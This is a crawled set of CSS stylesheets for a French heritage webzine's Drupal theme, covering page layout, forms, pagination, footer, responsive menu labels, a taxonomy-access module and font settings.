#content img { background: none repeat scroll 0 0 #EEF2F2; border: medium none; padding: .5rem; }

#content img.node-front-image, .node-front .field-name-field-tags, .node-taxonomy .field-name-field-tags, .book-navigation .menu { display:none; }

#content .node-front img.node-front-image { display:block; }

#content .node-front.node-sticky { float: left; position: relative; width: 60%; margin: 0; padding: 0 15px 30px 15px; border:none; background:none;
background: url("images/bk_dotted_big.png") repeat-x scroll 0 100% transparent; margin-bottom: 30px; }

#content .node-front.node-sticky.node-taxonomy { margin-left:87px; }

#content .node-front.node-sticky .nodeInner { background: transparent; border:none; padding:0; overflow: hidden; display:block; min-height:500px; }

#content .node-front.node-sticky .nodeInner h2, #content #colLeft .node-front.node-sticky.node-taxonomy .nodeInner h2 { 
font-weight: normal; line-height:1.1rem; margin-bottom: 25px; margin-top: 10px; padding-right: 80px; padding-top: 5px; font-size:2.4rem; }

#content .node-front.node-sticky .node-readmore a { background: url("images/bk_readmore.svg") no-repeat scroll 0 -46px transparent; display: none; 
height: 46px; left: 370px; position: absolute; text-indent: -9999px; top: 365px; width: 46px; }

#content .node-front.node-sticky .node-readmore a:hover { background-position:0 0; }

#content .meta { background: url("images/bk_dotted_big.png") repeat-x scroll 0 100% transparent; color: #666666; font-size: 1.1rem; padding-bottom: 18px;
text-transform: uppercase; }

#content #colLeft div.submitted { margin:-5px 0 18px 0; padding: 0 0 18px 0; border:none; background:none;
background: url("images/bk_dotted_big.png") repeat-x scroll 0 100% transparent; }

#content #colLeft div.field-type-taxonomy-term-reference  { background: url("images/ico_tag.png") no-repeat scroll 0 50% transparent;
margin:20px 0; padding:0 0 0 25px; }

#content #colLeft div.field-name-field-tags  .field-item { float:left; display:inline-block; padding:0 20px 0 0; }

#content #colLeft div.meta ul li { background: none repeat scroll 0 0 transparent; }

/* COL RIGHT
--------------------------------*/
#colRight .block  { background:url(images/box_botttom_shadow_right.png) 50% 100% no-repeat; padding-bottom:4px; margin-bottom:12px; }

#colRight .blockInner { background:#F7F9F9; padding:.5rem; padding-bottom:20px; border:8px solid #EEF2F2;
-moz-border-radius: 8px; -webkit-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }

#colRight .blockInner h2 { padding:.5rem 0; margin:0; text-transform:uppercase; font-size:1.5rem; border-bottom:1px solid #ddd; }

#colRight .blockInner ul.menu { padding:0; margin:0; }

#colRight .blockInner ul.menu li { margin:0; list-style:none; }

#colRight .blockInner ul li { padding:6px 0; border-bottom:1px solid #ddd; }

#colRight .blockInner ul li, #colRight .blockInner p, #colRight .blockInner div { text-shadow:none; }

#colRight .blockInner p { margin:0.7em 0; }

/* PAGINATION */

ul.pager {overflow:hidden;text-align:center; /*background:url(images/bk_pagination.png) 0 50% repeat-x;*/ margin:15px auto 0; font-size:1.8rem;  padding-right:2px; }

ul.pager li.pager-current { background:url(images/bk_pagination_item.png); margin:0 5px;display:block; overflow:hidden; width:41px; height:31px; text-align:center; text-decoration:none; float:left; font-weight:bold; padding:.5rem 0 0 0; color:#000; }

ul.pager li a { background:url(images/bk_pagination_item.png);color:#26B8A3; margin:0 5px;display:block;overflow:hidden;  width:41px; height:31px; text-align:center; text-decoration:none; float:left; padding-top:.5rem; font-weight:bold; }

ul.pager li a:hover { color:#000; }

.item-list .pager li { padding: 0; }

.item-list ul li { margin:0 0 0.25em 1.5em;padding:0;list-style:disc; }

ul.pager li.pager-next a, ul.pager li.pager-last a, ul.pager li.pager-first a, ul.pager li.pager-previous a {  float:left; background:none; width:100px; }


/* FOOTER ELEMENTS
--------------------------------*/
/* Footer Widgets */
#footerInner .blockFooter { float:left; width:22%; padding-right:30px; overflow:hidden; margin-bottom:30px; color:#ccc; }

#footerInner h2 { font-size:2rem; line-height: 2rem; border-bottom:1px solid #292929; padding:7px 0 12px; margin-bottom:2px; color:#ccc; font-weight:normal; text-shadow:none; }

#footerInner .blockFooter ul.menu { padding:0; }

#footerInner a { color:#CB3F22;}

#footerInner .blockFooter ul li, #footerInner .blockFooter ul.menu li { padding:7px 0; margin:0; border-bottom:1px dotted #292929; list-style: none outside none; }

#footerInner .blockFooter ul li a { text-decoration:none; color:#555; font-size:1.3rem; font-style:normal; }

#footerInner .blockFooter ul li a:hover { color:#ccc; }

#footer-message { text-align: center; clear:both; color:#CCCCCC; }

#footerInner .blockFooter p { margin:10px 0 20px 0; }

/* Forms
--------------------------------*/
/* Contact Form */
.contact-form label, .comment-form label { display:block; padding:0 0 5px 0; }

.contact-form input.form-text, .comment-form input.form-text, .contact-form  textarea, .comment-form  textarea { border:1px solid #fff; border-top:1px solid #B8C4C5; border-left:1px solid #B8C4C5; padding:8px; margin-bottom:10px; width:350px; -moz-border-radius:4px; -webkit-border-radius:4px; -o-border-radius:4px; border-radius:4px;	}

.contact-form textarea, .comment-form textarea { width:100%; margin:0; }

input { border:1px solid #fff; border-top:1px solid #B8C4C5; border-left:1px solid #B8C4C5; padding:8px; margin-bottom:10px; -moz-border-radius:4px; -webkit-border-radius:4px; -o-border-radius:4px; border-radius:4px;	}

/* CC3 buttons */
#edit-submit, #edit-preview, input.form-submit {
color:#ffffff; padding:8px 18px; text-shadow: 0 1px 1px #239F82; border:none; cursor:pointer; font-size:1.2rem;
/* background */
background: #54debf;
/* IE10 */ 
background-image: -ms-linear-gradient(top, #54debf 0%, #326150 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #54debf 0%, #326150 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #54debf 0%, #326150 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #54debf), color-stop(1, #326150));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #54debf 0%, #326150 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #54debf 0%, #326150 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#54bfde', endColorstr='#326150');
/* radius */
-webkit-border-radius: 10px; -o-border-radius: 10px;  -moz-border-radius: 10px; border-radius:10px; 
/* shadow */
-webkit-box-shadow: 0px 1px 2px #4dd8b9; -moz-box-shadow: 0px 1px 2px #4dd8b9; box-shadow: 0px 1px 2px #4dd8b9; }

#edit-submit:hover, #edit-preview:hover, input.form-submit:hover { background: #326150; text-decoration:none; }

/* Search Form */
#topSearch input[type="text"] { -moz-border-radius:6px; -webkit-border-radius:6px; -o-border-radius:6px; border-radius:6px;
border: 1px solid #ffffff; font-style: italic; font-size: 1.5rem; margin-right:10px; padding:4px 10px 4px; position: relative; width: 300px; }

#topSearch label { color:#ffffff; font-weight:normal;}

#topSearch input[type="submit"] { background: url("images/ico_search.png") no-repeat scroll center center #FFFFFF; background-size: 30px;
position: absolute; top:2px; right:0; width: 35px; height:35px; border:none; text-indent: -9999px; cursor:pointer; 
/* shadow */
-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;  }

/* Comments */
.comment, .comment-level1, .comment-level2 { background: url("images/bk_dotted_big.png") repeat-x scroll 0 100% transparent; 
margin-top: 25px; padding: 0 0 20px 0; position: relative; }

.comment h3 { padding: 5px 0 0 0; margin:5px 0 10px 0; }

h2.comments, #comments h2 { background: url("images/ico_comments.png") no-repeat scroll 0 50% transparent; display: block; 
margin: 20px 0 0; padding: 10px 0 10px 40px; }

/* Top social links */
#topSocial { position:absolute; right:0; top:100px; }

#topSocial ul { list-style: none outside none; padding:0; margin:0; }

#topSocial ul li { float:left; padding:0 5px; width:50px; }

#topSocial ul li a { display:block; height:49px; width:49px; background:url(images/bk_topsocial.png) 0 0 no-repeat; text-indent:-9999px; }

#topSocial ul li a.twitter { background:url(images/ico_social_x.png) 0 0 no-repeat; }	

#topSocial ul li a.facebook { background:url(images/ico_social_facebook.png) 0 0 no-repeat; }

#topSocial ul li a.rss { background:url(images/ico_social_rss.png) 0 0 no-repeat; }

#topSocial ul li a.twitter:hover, #topSocial ul li a.facebook:hover, #topSocial ul li a.rss:hover { background-position:0 -49px; }

/* Tables */
table { width:100%; border-spacing:0; border:1px solid #dedfe1; border-collapse:collapse; text-align:left; }

table th { background:#E3E8EA; border-bottom: 1px solid #CCCCCC; }

table tr.odd { background:#F7F9F9; }

table tr.even { background:#f3f3f3; }

table td , table th { padding:5px; }

/* 
* Lists 
*/
ol { list-style-type:decimal; }

ol ol { list-style-type:upper-alpha; }

ol ol ol {list-style-type:lower-alpha; }

li { display:list-item; }

div.links { display:block; padding:10px 0; }

ul.inline { display:inline; padding:0; margin:0; }

ul.inline li { display: inline; list-style-type: none; }

ul.inline.links li { list-style-type:none; margin:0 10px 0 0; padding:0 10px 0 0; display:inline-block; *display: inline; zoom: 1;  color: #888888; font-size: 1.1rem;  text-transform: uppercase; }

#edit-submit, #edit-preview, .form-submit { margin:0 10px 0 0; }

ul.links li.comment_comments, ul.links li.comment-add, ul.links li.comment-forbidden { background: transparent url("images/ico_post_comments.png") no-repeat left center; margin:0 0 0 5px; padding:0 0 0 15px;}

#colLeft ul.links li.comment-add { float:right; font-size:1.4rem; color:#1FA2E1;}

ul.links li.comment-add a{ color:#1FA2E1;}

#content #colLeft ul.primary { margin:10px 0; }

#autocomplete ul,#autocomplete ul li:hover { background:#ffffff; margin:0; padding:0; color:#1FA2E1; cursor:pointer;}

#content #colLeft #autocomplete ul  { margin:0;} 

#content #colLeft #autocomplete ul li { background:none; padding:0;} 

/* Messages */
div.messages.status { background:#44c0b6; border:1px solid #333; padding:10px; margin:0 0 15px 0; color:#ffffff; text-shadow:none; }

div.messages.status a, div.messages.error a, div.messages.warning a { color:#ffffff; text-decoration:underline; }

div.messages.error { background:#d93628; border:1px solid #333; padding:10px; margin:0 0 15px 0; color:#ffffff; text-shadow:none; }

div.messages.warning { background:#de7800; border:1px solid #333; padding:10px; margin:0 0 15px 0; color:#ffffff; text-shadow:none; }

/*Sponsor links*/
.footer-logos { padding:10px 0; }
a.smashing:link, a.smashing:active, a.smashing:visited, a.smashing:hover, a.drupalizing:link, a.drupalizing:active, a.drupalizing:visited, a.drupalizing:hover {
background: url("images/footer-logo-smashing.png") no-repeat scroll center top transparent; display: block; float: left; height: 54px; 
margin: 0; outline: 0 none; padding: 0; text-indent: -9999px; width: 154px; }

a.drupalizing:link, a.drupalizing:active, a.drupalizing:visited, a.drupalizing:hover { width: 130px; padding:0;
background: url("images/footer-logo-drupalizing.png") no-repeat scroll center top transparent; }

a.site5:link, a.site5:active, a.site5:visited, a.site5:hover  {
background: url("images/footer-logo-site5.png") no-repeat scroll center top transparent; display: block; float: left; height: 42px; 
margin: 0; outline: 0 none; padding: 0 15px 0 0; text-indent: -9999px; width: 106px; }

a.mtt:link, a.mtt:active, a.mtt:visited, a.mtt:hover  {
background: url("images/footer-logo-mtt.png") no-repeat scroll center top transparent; display: block; float: left; height: 45px; 
margin: 0; outline: 0 none; padding: 0; text-indent: -9999px; width: 95px; }

#slogan { color:#eee; font-weight:bold; }

.overlay-inner { height:50px; }
.overlay-inner h3 { text-shadow:none; font-size:1.2rem; }

.image-caption-container { background-color: #EEF2F2; margin: 10px 30px 0 0; }
span.image-caption { padding: 0 10px 15px 10px; font-size: .8em; font-weight: bold; width: 100%; background-color: #EEF2F2;}

.view-taxonomy-term .view-content .views-row h2 { clear: both; padding-top: 1rem; line-height:2rem}
.rubriqueImage { float: left; margin-right: 1rem; }

ul.footnotes { margin-top: 2em; }

.geolocation-googlemaps-static { width: 100% }

.content.clearfix.ordre {
    display: flex;
    flex-direction: column;
}
.content.clearfix.ordre :nth-child(1) {
    order: 2;
}
.content.clearfix.ordre :nth-child(3) {
    order: 1;
}
.content.clearfix.ordre :nth-child(4) {
    order: 4;
}
.content.clearfix.ordre :nth-child(5) {
    order: 4;
}

@media only screen and (max-width: 1280px) {
    body, p, a { font-size: 1.3rem; line-height: 1.5rem;}
    html { width: 94%; padding: 0 0.8rem; overflow-x: hidden; }
    #logo-floater { text-align: center; position: absolute; top: 3.6rem; }
    #logo-floater a img { width: 92%; }
    #topMenu { position: absolute; top: 180px; width: 100%; z-index: 1000; }
    #topMenu ul.main-menu li {  width: 22%; margin: 0; padding: 0 4px; }
    #topMenu ul.main-menu li.menu-217 { display: none; }
    #topMenu ul.main-menu li a { min-width: 7rem; padding: 0.3rem 0.3rem; font-size: 1rem; }
    li.menu-354 a, li.menu-804 a, li.menu-356 a, li.menu-589 a, #slogan { visibility: hidden; }
    li.menu-354 a:after { content: "archéo"; float: left; display: block; visibility: visible; height: 32px; min-width: 5rem; color: #8DFFE3; font-weight: bold; background: #326150; padding: 9px 0 0 0; margin: -1rem 0 0 0; text-align: center; text-transform: uppercase; font-size: 1rem; }
    li.menu-356 a:after { content: "histoire"; float: left; display: block; visibility: visible; height: 32px; min-width: 5rem; color: #8DFFE3; font-weight: bold; background: #326150; padding: 9px 0 0 0; margin: -1rem 0 0 -.2rem; text-align: center; text-transform: uppercase; font-size: 1rem; }
    li.menu-804 a:after { content: "ethno"; float: left; display: block; visibility: visible; height: 32px; min-width: 5rem; color: #8DFFE3; font-weight: bold; background: #326150; padding: 9px 0 0 0; margin: -1rem 0 0 -.2rem; text-align: center; text-transform: uppercase; font-size: 1rem; }
    li.menu-589 a:after { content: "humour"; float: left; display: block; visibility: visible; height: 32px; min-width: 5rem; color: #8DFFE3; font-weight: bold; background: #326150; padding: 9px 0 0 0; margin: -1rem 0 0 -.2rem; text-align: center; text-transform: uppercase; font-size: 1rem; }
    #slogan:after { content: "Le webzine de votre patrimoine"; display: block; visibility: visible; font-size: 1.1rem; margin-top: -2.3rem;}
    #topSocial { position: relative; top: 0; float: left; }
    #topSearch input[type="text"] { width: 140px; }
    .breadcrumb { padding: 15px 0; }
    #wrapper { width:100%; }
    #content { padding: 0 .5rem; }
    #content .node-front.node-sticky { width: 100%; padding: 0 .5rem; }
    #content .node-front.node-sticky .nodeInner img { padding: 0; width: 94%; height: auto; }
    #content #colLeft, #content #colRight { float:left; width:100%; margin-right:0; padding-top:0; }
    .field-content table tbody tr td img { width: 200px; height: auto; }
    .pager-next a { clear:both; }
    div.gallery-thumbs { width: 74%; }
    div.wrapper { overflow-x:auto; }
    li.gallery-slide img { width:92%; }
    #block-system-main-menu { display:none; }
    ul.pager li a, ul.pager li.pager-current { height: 34px; }
    .feed-icon { display:none; }
    #content .node-front { float:left; margin:0; width:100%;}
    #content .nodeInner { height: auto; }
    #breves { margin: 2rem 0; width: 96%;}
    #footer { margin: 1rem 0 0 0; }
    #footerInner { width:94%; margin:0 auto; padding:10px; overflow:hidden; }
    #footerInner .blockFooter { float:left; width:88%; padding-right:0.5rem; overflow:hidden; margin-bottom:1rem; color:#ccc; }
    #footer-message { padding-right: .5rem; }
}

@media only screen and (min-width: 1280px) and (max-width: 1440px) {
    #wrapper { width:96%; }
}


--- FILE ---
content_type: text/css
request_url: https://www.archeographe.net/sites/all/modules/taxonomy_access/taxonomy_access.css?t9dm7x
body_size: 550
content:
table.grant_help th {
 vertical-align: top;
}

table.grant_help td p {
 margin-top: 0px;
 margin-bottom: 8px;
}

table.grant_help em.perm {
  font-weight: bold;
}

label.disabled {
  color: #999;
  font-style: italic;
}
.view-0,
.update-0,
.delete-0 {
  background-color: #fffce5;
}
.view-1,
.update-1,
.delete-1,
.create-1,
.list-1 {
  background-color: #e5ffe2;
}
.view-2,
.update-2,
.delete-2,
.create-0,
.list-0 {
 background-color: #fef5f1;
}
.taxonomy-access-grant-table {
  margin-top: 0.5em;
  margin-bottom: 0.5em;
  width: inherit;
}
.taxonomy-access-grant-table th.select-all {
  width: 2em;
}
.taxonomy-access-grant-table td.taxonomy-access-label {
  padding-right: 4em;
  min-width: 12em;
}
.taxonomy-access-grant-table td.taxonomy-access-default {
  font-style: italic;
  font-weight: bold;
}
.taxonomy-access-grant-table td.taxonomy-access-grant {
  width: 7em;
}
fieldset#edit-vocabs .fieldset-description {
  display: block;
}

/**
 * I apologize, because what follows is a hodgepodge to override the default
 * fieldset styling in both Seven and Bartik, and might not even work in some
 * themes.
 */
#taxonomy-access-admin-role fieldset {
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

#taxonomy-access-admin-role fieldset.taxonomy-access-add.collapsible,
#taxonomy-access-admin-role fieldset.taxonomy-access-add.collapsed {
  margin-top: 0px;
  margin-bottom: 1em;
  border: none;
  background: none;
}
fieldset.taxonomy-access-add > legend {
  background: none;
  border: none;
  font-family: inherit;
  position: static;
}
fieldset.taxonomy-access-add > legend a {
  color: #0076bc;
}
fieldset.taxonomy-access-add  .fieldset-wrapper {
  margin-top: 0px;
  padding-top: 0.5em;
}
html.js fieldset.collapsible.taxonomy-access-add > legend .fieldset-legend,
html.js fieldset.collapsed.taxonomy-access-add > legend .fieldset-legend {
  background: transparent url(images/add.png) no-repeat 0 center;
  text-transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.archeographe.net/sites/default/files/google_fonts.css?t9dm7x
body_size: 22
content:
/* CSS code for the Google Fonts module */
div#site-name a { font-family: "Brush Script MT", "amaranth", sans-serif ; font-size: 3em ; color:white ; padding-bottom:10px ; }
h1, h2 { font-family: "acme", sans-serif; }